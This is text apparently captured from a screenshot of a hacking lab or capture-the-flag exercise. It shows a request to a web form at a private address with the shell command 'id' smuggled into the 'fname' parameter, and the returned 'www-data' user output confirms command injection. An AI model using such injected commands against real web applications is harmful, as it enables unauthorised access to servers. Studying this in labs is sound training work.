 10.10.209.251/action_page.php?fname=id
VirusTotal Kali Forums Exploit-DB GHDB WhatsApp GTFOBins CyberChef Online - Reverse Shell...
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(john)
Hello user... We recived your complaint. We will verify the genuinity. Then you will get notificat
from Management - 0019182